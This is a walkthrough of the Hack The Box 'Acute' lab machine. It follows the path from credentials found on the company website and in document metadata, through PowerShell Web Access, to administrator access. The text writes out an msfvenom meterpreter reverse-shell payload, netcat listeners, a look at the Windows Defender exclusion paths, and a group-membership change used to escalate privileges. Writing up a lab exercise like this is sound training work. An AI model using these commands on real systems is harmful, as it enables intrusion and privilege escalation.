In this post, I would like to share a walkthrough of the Acute Machine from Hack the Box
This room will be considered as a Hard machine on Hack The box

Contents
What will you gain from the Acute machine?
For the user flag, you will get the credentials from the website itself and login to the PSWA website interface where you need to enumerate more inside the PSWA.
As for the root flag, you need to enumerate harder on the machine, especially on how to bypass Windows Defender.
Information Gathering on Acute Machine
Once we have started the VPN connection which requires a download from Hackthebox, we can start the information gathering on the machine by executing the command nmap -sC -sV -p- <IP Address> -PN

I manage to sight a DNS (atsserver.acute.local) which might lead us to the website interface. Based on my experience before, domain .local is a Domain Controller that normally serves an Active Directory server.

The website doesn’t give much information by the first impression.

After a while, I notice there are some members’ names that might be useful later on.
The members’ list can be seen as follows:
- Aileen Wallace
- Charlotte Hall
- Evan Davies
- Ieeuan Monks
- Joshua Morgan
- Lois Hopkins
There’s a form in which we can execute some attacks such as XSS, SQLi, or other attacks method.
Sadly, we only managed to obtain a “New Starter Checklist” document, and let’s download the document into our machine.

It’s only normal Microsoft Word 2007. Without further ado, let’s open the document file.

The screenshot above shows the first page of the document which doesn’t provide any useful information. Let’s scroll down the document in case there’s any useful information

Oh wow! We have been given a default password “Password1!” under the IT overview section

We also obtain some new PSWA that is normally used within the Domain Controller. For further details, you can read a document here

We have another link that we can look for further enumeration
Powershell Web Access

However, we have been given a Windows PowerShell Web Access login page that requires us to enter the following:
- User name
- Password
- Computer Name
We already have a bunch of username lists and, we have the password for this.
Sadly, we didn’t manage to get the computer name details yet. Therefore, let’s retrieve the computer name which it might store in the document meta-file.

For us to retrieve the information on the file, we can use ExifTool <filename> and get the computer name “Acute-PC01“

I have tried to access using all the Username that we retrieve previously and only EDavies work

We have managed to login the Powershell and it looks exactly like the Search machine that I played recently

However, we have a few Directories that we can investigate but edavies have caught my eyes a lot.

Sadly, we didn’t manage to obtain it inside edavies desktop directory.
Enumeration on Powershell Web interface

Let’s check the connection on the PowerShell interface and we have some information that we can enumerate more.

Let’s ping the machine and its response to us.

We have a few groups which look interesting to check later.

We can execute the command below
reg query “HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths”

I notice there is a directory for Windows Defender on the machine. From my experience, there should be blocking on the machine from uploading a malicious file on the machine.

I will create a malicious exe file from the msfvenom method (msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<ur ip> LPORT=<any port> -f exe -o <anyname>.exe)


Let’s download the malicious file on the machine and execute it
Based on the information that I found on the internet, let’s use those for escalation on the Acute Machine.
Before we proceed with the next step, we are required to download the nc64.exe from here


Once we finish entering all the command that appears on the website above, we should be able to get a user flag

We need to run some commands as above to read the user flag.
Another method to read user flags using a reverse shell

From the Group Information, I notice that awallace is inside the ACUTE\Managers group

We can get the reverse shell on the acute machine by running the command above.

Our file has been saved inside the keepmeon directory

As a result, we need to wait for a few minutes so that the cron job will execute our command. After a while, we can get the user flag by using this method.
Escalate to Admin Privileges Access

I also notice that there are Site_Admin Group for Atsserver

Let’s analyze the keepmeon.bat and I notice that the file runs every 5 minutes for Lois’s use only.

However, I did see the lhopkins directory which I didn’t the directory before.

Let’s add our current user to the Site_Admin to the domain

We also can add lhopkins into the site_admin to lhopkins

Let’s see the admin.bat file which I might mistake over there. It should be net group site_admin lhopkins /add

For the first minutes, administrator access is denied.
However, you will be able to access the Administrator Directory after 5 minutes and read the root flag.
If you still cannot get access to the Administrator directory, we can close the reverse shell and re-run back the nc -lvnp <port>

You should get the Administrator if you re-run back the reverse shell connection

